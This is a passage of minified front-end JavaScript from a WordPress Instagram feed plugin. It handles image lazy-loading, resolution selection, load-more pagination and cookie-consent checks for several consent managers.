t=(i=0,function(e,s){clearTimeout(i),i=setTimeout(e,s)});jQuery(window).on("resize",function(){t(function(){s.afterResize()},500)}),e(this.el).find(".sbi_item").each(function(){s.lazyLoadCheck(e(this))})},initLayout:function(){},afterInitialImagesLoaded:function(){this.initLayout(),this.loadMoreButtonInit(),this.hideExtraImagesForWidth(),this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed()},afterResize:function(){this.setImageHeight(),this.setImageResolution(),this.maybeRaiseImageResolution(),this.setImageSizeClass()},afterLoadMoreClicked:function(e){e.find(".sbi_loader").removeClass("sbi_hidden"),e.find(".sbi_btn_text").addClass("sbi_hidden"),e.closest(".sbi").find(".sbi_num_diff_hide").addClass("sbi_transition").removeClass("sbi_num_diff_hide")},afterNewImagesLoaded:function(){var i=e(this.el),s=this;this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed(),setTimeout(function(){i.find(".sbi_loader").addClass("sbi_hidden"),i.find(".sbi_btn_text").removeClass("sbi_hidden"),s.maybeRaiseImageResolution()},500)},beforeNewImagesRevealed:function(){this.setImageHeight(),this.maybeRaiseImageResolution(!0),this.setImageSizeClass()},revealNewImages:function(){var i=e(this.el);i.find(".sbi-screenreader").each(function(){e(this).find("img").remove()}),"function"==typeof sbi_custom_js&&setTimeout(function(){sbi_custom_js()},100),i.find(".sbi_item").each(function(e){jQuery(this).find(".sbi_photo").on("mouseenter mouseleave",function(e){switch(e.type){case "mouseenter":jQuery(this).fadeTo(200,.85);break;case "mouseleave":jQuery(this).stop().fadeTo(500,1)}})}),setTimeout(function(){jQuery("#sbi_images .sbi_item.sbi_new").removeClass("sbi_new");var e=10;i.find(".sbi_transition").each(function(){var i=jQuery(this);setTimeout(function(){i.removeClass("sbi_transition")},e),e+=10})},500)},lazyLoadCheck:function(i){if(i.find(".sbi_photo").length&&!i.closest(".sbi").hasClass("sbi-no-ll-check")){var s=this.getImageUrls(i),t=void 0!==s[640]?s[640]:i.find(".sbi_photo").attr("data-full-res");!(!this.settings.consentGiven&&t.indexOf("scontent")>-1)&&i.find(".sbi_photo img").each(function(){t&&void 0!==e(this).attr("data-src")&&e(this).attr("data-src",t),t&&void 0!==e(this).attr("data-orig-src")&&e(this).attr("data-orig-src",t),e(this).on("load",function(){!e(this).hasClass("sbi-replaced")&&e(this).attr("src").indexOf("placeholder")>-1&&(e(this).addClass("sbi-replaced"),t&&(e(this).attr("src",t),e(this).closest(".sbi_imgLiquid_bgSize").length&&e(this).closest(".sbi_imgLiquid_bgSize").css("background-image","url("+t+")")))})})}},afterNewImagesRevealed:function(){this.listenForVisibilityChange(),this.sendNeedsResizingToServer(),this.settings.imageLoadEnabled||e(".sbi_no_resraise").removeClass("sbi_no_resraise");var i=e.Event("sbiafterimagesloaded");i.el=e(this.el),e(window).trigger(i)},setResizedImages:function(){e(this.el).find(".sbi_resized_image_data").length&&void 0!==e(this.el).find(".sbi_resized_image_data").attr("data-resized")&&0===e(this.el).find(".sbi_resized_image_data").attr("data-resized").indexOf('{"')?(this.resizedImages=JSON.parse(e(this.el).find(".sbi_resized_image_data").attr("data-resized")),e(this.el).find(".sbi_resized_image_data").remove()):void 0!==window.sbiresizedImages&&(this.resizedImages=window.sbiresizedImages)},sendNeedsResizingToServer:function(){var i=this,s=e(this.el);if(i.needsResizing.length>0&&i.settings.resizingEnabled){var n=e(this.el).find(".sbi_item").length,a=void 0!==i.settings.general.cache_all&&i.settings.general.cache_all,o="";if(void 0!==s.attr("data-locatornonce")&&(o=s.attr("data-locatornonce")),e("#sbi-builder-app").length){if(void 0!==window.sbiresizeTriggered&&window.sbiresizeTriggered)return;window.sbiresizeTriggered=!0}var r={action:"sbi_resized_images_submit",needs_resizing:i.needsResizing,offset:n,feed_id:i.settings.feedID,atts:i.settings.shortCodeAtts,location:i.locationGuess(),post_id:i.settings.postID,cache_all:a,locator_nonce:o},d=function(s){var t=s?.data;for(var n in "object"!=typeof s&&0===s.trim().indexOf("{")&&(t=JSON.parse(s.trim())),i.settings.debugEnabled&&console.log(t),t)t.hasOwnProperty(n)&&(i.resizedImages[n]=t[n]);i.maybeRaiseImageResolution(),setTimeout(function(){i.afterResize()},500),e("#sbi-builder-app").length&&(window.sbiresizeTriggered=!1)};t(r,d)}else if(i.settings.locator){var o="";void 0!==s.attr("data-locatornonce")&&(o=s.attr("data-locatornonce"));var r={action:"sbi_do_locator",feed_id:i.settings.feedID,atts:i.settings.shortCodeAtts,location:i.locationGuess(),post_id:i.settings.postID,locator_nonce:o},d=function(e){};t(r,d)}},loadMoreButtonInit:function(){var i=e(this.el),s=this;i.find("#sbi_load .sbi_load_btn").off().on("click",function(){s.afterLoadMoreClicked(jQuery(this)),s.getNewPostSet()})},getNewPostSet:function(){var i=e(this.el),s=this;s.page++;var n,a="";void 0!==i.attr("data-locatornonce")&&(a=i.attr("data-locatornonce")),t({action:"sbi_load_more_clicked",offset:i.find(".sbi_item").length,page:s.page,feed_id:s.settings.feedID,atts:s.settings.shortCodeAtts,location:s.locationGuess(),post_id:s.settings.postID,current_resolution:s.imageResolution,locator_nonce:a},function(t){var n=t?.data;"object"!=typeof t&&0===t.trim().indexOf("{")&&(n=JSON.parse(t.trim())),s.settings.debugEnabled&&console.log(n),s.appendNewPosts(n.html),s.addResizedImages(n.resizedImages),s.settings.ajaxPostLoad?(s.settings.ajaxPostLoad=!1,s.afterInitialImagesLoaded()):s.afterNewImagesLoaded(),n.feedStatus.shouldPaginate?s.outOfPages=!1:(s.outOfPages=!0,i.find(".sbi_load_btn").hide()),e(".sbi_no_js").removeClass("sbi_no_js")})},appendNewPosts:function(i){var s=e(this.el);s.find("#sbi_images .sbi_item").length?s.find("#sbi_images .sbi_item").last().after(i):s.find("#sbi_images").append(i)},addResizedImages:function(e){for(var i in e)this.resizedImages[i]=e[i]},setImageHeight:function(){var i,s=e(this.el),t=s.find(".sbi_photo").eq(0).innerWidth(),n=this.getColumnCount(),a=s.find("#sbi_images").innerWidth()-s.find("#sbi_images").width(),o=a/2;sbi_photo_width_manual=s.find("#sbi_images").width()/n-a;var r="1:1";void 0!==this.settings.imageaspectratio&&(r=this.settings.imageaspectratio),i="4:5"===r?1.25*t:"3:4"===r?1.33*t:t,s.find(".sbi_photo").css("height",i),s.find(".sbi-owl-nav").length&&setTimeout(function(){var e=2;s.find(".sbi_owl2row-item").length&&(e=1);var i=s.find(".sbi_photo").eq(0).innerWidth()/e;i+=parseInt(o)*(2+(2-e)),s.find(".sbi-owl-nav div").css("top",i)},100)},maybeRaiseSingleImageResolution:function(i,s,t){var n=this,a=n.getImageUrls(i),o=i.find(".sbi_photo img").attr("src"),r=150,d=i.find("img").get(0),l=o===window.sbi.options.placeholder?1:d.naturalWidth/d.naturalHeight,t=void 0!==t&&t;if(!(i.hasClass("sbi_no_resraise")||i.hasClass("sbi_had_error")||i.find(".sbi_link_area").length&&i.find(".sbi_link_area").hasClass("sbi_had_error"))){if(a.length<1){i.find(".sbi_link_area").length&&i.find(".sbi_link_area").attr("href",window.sbi.options.placeholder.replace("placeholder.png","thumb-placeholder.png"));return}(i.find(".sbi_link_area").length&&i.find(".sbi_link_area").attr("href")===window.sbi.options.placeholder.replace("placeholder.png","thumb-placeholder.png")||!n.settings.consentGiven)&&i.find(".sbi_link_area").attr("href",a[a.length-1]),void 0!==a[640]&&i.find(".sbi_photo").attr("data-full-res",a[640]),e.each(a,function(e,i){i===o&&(r=parseInt(e),t=!1)});var c=640;switch(n.settings.imgRes){case "thumb":c=150;break;case "medium":c=320;break;case "full":c=640;break;default:var h=Math.max(n.settings.autoMinRes,i.find(".sbi_photo").innerWidth()),g=n.getBestResolutionForAuto(h,l,i);switch(g){case 320:c=320;break;case 150:c=150}}if(c>r||o===window.sbi.options.placeholder||t){if(n.settings.debugEnabled){var f=o===window.sbi.options.placeholder?"was placeholder":"too small";console.log("rais res for "+o,f)}var b=a[c].split("?ig_cache_key")[0];if(o!==b&&i.find(".sbi_photo img").attr("src",b),r=c,"auto"===n.settings.imgRes){var u=!1;i.find(".sbi_photo img").on("load",function(){var s=e(this),t=s.get(0).naturalWidth/s.get(0).naturalHeight;if(1e3!==s.get(0).naturalWidth&&t>l&&!u){switch(n.settings.debugEnabled&&console.log("rais res again for aspect ratio change "+o),u=!0,h=i.find(".sbi_photo").innerWidth(),g=n.getBestResolutionForAuto(h,t,i),c=640,g){case 320:c=320;break;case 150:c=150}c>r&&(b=a[c].split("?ig_cache_key")[0],s.attr("src",b)),("masonry"===n.layout||"highlight"===n.layout)&&(e(n.el).find("#sbi_images").smashotope(n.isotopeArgs),setTimeout(function(){e(n.el).find("#sbi_images").smashotope(n.isotopeArgs)},500))}else if(n.settings.debugEnabled){var d=u?"already checked":"no aspect ratio change";console.log("not raising res for replacement  "+o,d)}})}}i.find("img").on("error",function(){if(e(this).hasClass("sbi_img_error"))console.log("unfixed error "+e(this).attr("src"));else{if(e(this).addClass("sbi_img_error"),!(e(this).attr("src").indexOf("media/?size=")>-1||e(this).attr("src").indexOf("cdninstagram")>-1||e(this).attr("src").indexOf("fbcdn")>-1)&&n.settings.consentGiven){if("undefined"!==e(this).closest(".sbi_photo").attr("data-img-src-set")){var i=JSON.parse(e(this).closest(".sbi_photo").attr("data-img-src-set").replace(/\\\//g,"/"));void 0!==i.d&&(e(this).attr("src",i.d),e(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href",i[640]).addClass("sbi_had_error"))}}else{n.settings.favorLocal=!0;var i=n.getImageUrls(e(this).closest(".sbi_item"));void 0!==i[640]&&(e(this).attr("src",i[640]),e(this).closest(".sbi_item").addClass("sbi_had_error").find(".sbi_link_area").attr("href",i[640]).addClass("sbi_had_error"))}setTimeout(function(){n.afterResize()},1500)}})}},maybeRaiseImageResolution:function(i){var s=this,t=!s.isInitialized;e(s.el).find(void 0!==i&&!0===i?".sbi_item.sbi_new":".sbi_item").each(function(i){!e(this).hasClass("sbi_num_diff_hide")&&e(this).find(".sbi_photo").length&&void 0!==e(this).find(".sbi_photo").attr("data-img-src-set")&&s.maybeRaiseSingleImageResolution(e(this),i,t)}),s.isInitialized=!0},getBestResolutionForAuto:function(i,s,t){(isNaN(s)||s<1)&&(s=1);var n=10*Math.ceil(i*s/10),a=[150,320,640];if(t.hasClass("sbi_highlighted")&&(n*=2),-1===a.indexOf(parseInt(n))){var o=!1;e.each(a,function(e,i){i>parseInt(n)&&!o&&(n=i,o=!0)})}return n},hideExtraImagesForWidth:function(){if("carousel"!==this.layout){var i=e(this.el),s=void 0!==i.attr("data-num")&&""!==i.attr("data-num")?parseInt(i.attr("data-num")):1,t=void 0!==i.attr("data-nummobile")&&""!==i.attr("data-nummobile")?parseInt(i.attr("data-nummobile")):s;480>e(window).width()||"mobile"===window.sbi_preview_device?t<i.find(".sbi_item").length&&i.find(".sbi_item").slice(t-i.find(".sbi_item").length).addClass("sbi_num_diff_hide"):s<i.find(".sbi_item").length&&i.find(".sbi_item").slice(s-i.find(".sbi_item").length).addClass("sbi_num_diff_hide")}},setImageSizeClass:function(){var i=e(this.el);i.removeClass("sbi_small sbi_medium");var s=i.innerWidth(),t=parseInt(i.find("#sbi_images").outerWidth()-i.find("#sbi_images").width())/2,n=this.getColumnCount(),a=(s-t*(n+2))/n;a>120&&a<240?i.addClass("sbi_medium"):a<=120&&i.addClass("sbi_small")},setMinImageWidth:function(){e(this.el).find(".sbi_item .sbi_photo").first().length?this.minImageWidth=e(this.el).find(".sbi_item .sbi_photo").first().innerWidth():this.minImageWidth=150},setImageResolution:function(){if("auto"===this.settings.imgRes)this.imageResolution="auto";else switch(this.settings.imgRes){case "thumb":this.imageResolution=150;break;case "medium":this.imageResolution=320;break;default:this.imageResolution=640}},getImageUrls:function(e){var i=JSON.parse(e.find(".sbi_photo").attr("data-img-src-set").replace(/\\\//g,"/")),s=e.attr("id").replace("sbi_","");if(this.settings.consentGiven||this.settings.overrideBlockCDN||(i=[]),void 0!==this.resizedImages[s]&&"video"!==this.resizedImages[s]&&"pending"!==this.resizedImages[s]&&"error"!==this.resizedImages[s].id&&"video"!==this.resizedImages[s].id&&"pending"!==this.resizedImages[s].id){if(void 0!==this.resizedImages[s].sizes){var t=[],n=void 0!==this.resizedImages[s].extension?this.resizedImages[s].extension:".jpg";void 0!==this.resizedImages[s].sizes.full&&(i[640]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"full"+n,t.push(640)),void 0!==this.resizedImages[s].sizes.low&&(i[320]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"low"+n,t.push(320)),void 0!==this.resizedImages[s].sizes.thumb&&(t.push(150),i[150]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"thumb"+n),this.settings.favorLocal&&(-1===t.indexOf(640)&&t.indexOf(320)>-1&&(i[640]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"low"+n),-1===t.indexOf(320)&&(t.indexOf(640)>-1?i[320]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"full"+n:t.indexOf(150)>-1&&(i[320]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"thumb"+n)),-1===t.indexOf(150)&&(t.indexOf(320)>-1?i[150]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"low"+n:t.indexOf(640)>-1&&(i[150]=sb_instagram_js_options.resized_url+this.resizedImages[s].id+"full"+n)))}}else(void 0===this.resizedImages[s]||void 0!==this.resizedImages[s].id&&"pending"!==this.resizedImages[s].id&&"error"!==this.resizedImages[s].id)&&this.addToNeedsResizing(s);return i},getAvatarUrl:function(e,i){if(""===e)return"";var s=this.settings.general.avatars,i=void 0!==i?i:"local";return"local"===i?void 0!==s["LCL"+e]&&1===parseInt(s["LCL"+e])?sb_instagram_js_options.resized_url+e+".jpg":void 0!==s[e]?s[e]:"":void 0!==s[e]?s[e]:void 0!==s["LCL"+e]&&1===parseInt(s["LCL"+e])?sb_instagram_js_options.resized_url+e+".jpg":""},addToNeedsResizing:function(e){-1===this.needsResizing.indexOf(e)&&this.needsResizing.push(e)},listenForVisibilityChange:function(){var i,s,t,n=this;i=jQuery,s={callback:function(){},runOnLoad:!0,frequency:100,sbiPreviousVisibility:null},(t={}).sbiCheckVisibility=function(e,i){if(jQuery.contains(document,e[0])){var s=i.sbiPreviousVisibility,n=e.is(":visible");i.sbiPreviousVisibility=n,null==s?i.runOnLoad&&i.callback(e,n):s!==n&&i.callback(e,n),setTimeout(function(){t.sbiCheckVisibility(e,i)},i.frequency)}},i.fn.sbiVisibilityChanged=function(e){var n=i.extend({},s,e);return this.each(function(){t.sbiCheckVisibility(i(this),n)})},"function"==typeof e(this.el).filter(":hidden").sbiVisibilityChanged&&e(this.el).filter(":hidden").sbiVisibilityChanged({callback:function(e,i){n.afterResize()},runOnLoad:!1})},getColumnCount:function(){var i=e(this.el),s=this.settings.cols,t=this.settings.colsmobile,n=this.settings.colstablet,a=s;return sbiWindowWidth=window.innerWidth,i.hasClass("sbi_mob_col_auto")?(sbiWindowWidth<640&&parseInt(s)>2&&7>parseInt(s)&&(a=2),sbiWindowWidth<640&&parseInt(s)>6&&11>parseInt(s)&&(a=4),sbiWindowWidth<=480&&parseInt(s)>2&&(a=1)):sbiWindowWidth>480&&sbiWindowWidth<=800?a=n:sbiWindowWidth<=480&&(a=t),parseInt(a)},checkConsent:function(){if(this.settings.consentGiven||!this.settings.gdpr)return!0;if(void 0!==window.WPConsent){if(window.WPConsent.hasConsent("marketing"))try{this.settings.consentGiven=!0}catch(e){this.settings.consentGiven=!1}else this.settings.consentGiven=!1}else if(void 0!==window.cookieyes)void 0!==window.cookieyes._ckyConsentStore.get&&(this.settings.consentGiven="yes"===window.cookieyes._ckyConsentStore.get("functional"));else if("undefined"!=typeof CLI_Cookie)null!==CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)&&(null!==CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")),null!==CLI_Cookie.read("cookielawinfo-checkbox-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-necessary")));else if(void 0!==window.cnArgs){var i=("; "+document.cookie).split("; cookie_notice_accepted=");if(2===i.length){var s=i.pop().split(";").shift();this.settings.consentGiven="true"===s}}else if(void 0!==window.cookieconsent||"function"==typeof window.cmplz_has_consent)"function"==typeof window.cmplz_has_consent?this.settings.consentGiven=cmplz_has_consent("marketing"):this.settings.consentGiven="allow"===n("cmplz_consent_status");else if(void 0!==window.Cookiebot)this.settings.consentGiven=Cookiebot.consented;else if(void 0!==window.BorlabsCookie)this.settings.consentGiven=void 0!==window.BorlabsCookie.Consents?window.BorlabsCookie.Consents.hasConsent("instagram"):window.BorlabsCookie.checkCookieConsent("instagram");else if(n("moove_gdpr_popup")){var t=JSON.parse(decodeURIComponent(n("moove_gdpr_popup")));this.settings.consentGiven=void 0!==t.thirdparty&&"1"===t.thirdparty}var a=jQuery.Event("sbicheckconsent");return a.feed=this,jQuery(window).trigger(a),this.settings.consentGiven},afterConsentToggled:function(){if(this.checkConsent()){var e=this;e.maybeRaiseImageResolution(),setTimeout(function(){e.afterResize()},500)}},locationGuess:function(){var i=e(this.el),s="content";return i.closest("footer").length?s="footer":i.closest(".header").length||i.closest("header").length?s="header":(i.closest(".sidebar").length||i.closest("aside").length)&&(s="sidebar"),s}},window.sbi_init=function(){window.sbi=new i,window.sbi.createPage(window.sbi.createFeeds,{whenFeedsCreated:window.sbi.afterFeedsCreated})}}(jQuery),jQuery(document).ready(function(e){void 0===window.sb_instagram_js_options&&(window.sb_instagram_js_options={font_method:"svg",resized_url:location.protocol+"//"+window.location.hostname+"/wp-content/uploads/sb-instagram-feed-images/",placeholder:location.protocol+"//"+window.location.hostname+"/wp-content/plugins/instagram-feed/img/placeholder.png"}),void 0!==window.sb_instagram_js_options.resized_url&&-1===window.sb_instagram_js_options.resized_url.indexOf(location.protocol)&&("http:"===location.protocol?window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("https:","http:"):window.sb_instagram_js_options.resized_url=window.sb_instagram_js_options.resized_url.replace("http:","https:")),sbi_init(),e("#cookie-notice a").on("click",function(){setTimeout(function(){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].afterConsentToggled()})},1e3)}),e("#cookie-law-info-bar a").on("click",function(){setTimeout(function(){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].afterConsentToggled()})},1e3)}),e(".cli-user-preference-checkbox, .cky-notice button").on("click",function(){setTimeout(function(){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].checkConsent(),window.sbi.feeds[e].afterConsentToggled()})},1e3)}),e(window).on("CookiebotOnAccept",function(i){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].settings.consentGiven=!0,window.sbi.feeds[e].afterConsentToggled()})}),e(document).on("cmplzAcceptAll",function(i){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].settings.consentGiven=!0,window.sbi.feeds[e].afterConsentToggled()})}),e(document).on("cmplzRevoke",function(i){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].settings.consentGiven=!1,window.sbi.feeds[e].afterConsentToggled()})}),document.addEventListener("cmplz_status_change",function(i){"function"==typeof window.cmplz_has_consent&&e.each(window.sbi.feeds,function(e){var i=cmplz_has_consent("marketing");window.sbi.feeds[e].settings.consentGiven=i,window.sbi.feeds[e].afterConsentToggled()})}),e(document).on("borlabs-cookie-consent-saved",function(i){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].settings.consentGiven=!1,window.sbi.feeds[e].afterConsentToggled()})}),void 0!==window.consentApi&&window.consentApi?.consent("smash-balloon-social-photo-feed").then(()=>{try{e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].settings.consentGiven=!0,window.sbi.feeds[e].afterConsentToggled()})}catch(i){}}),e(".moove-gdpr-infobar-allow-all").on("click",function(){setTimeout(function(){e.each(window.sbi.feeds,function(e){window.sbi.feeds[e].afterConsentToggled()})},1e3)})}),window.addEventListener("wpconsent_consent_saved",function(e){$.each(window.sbi.feeds,function(e){window.sbi.feeds[e].afterConsentToggled()})}),window.addEventListener("wpconsent_consent_updated",function(e){$.each(window.sbi.feeds,function(e){window.sbi.feeds[e].afterConsentToggled()})}))
;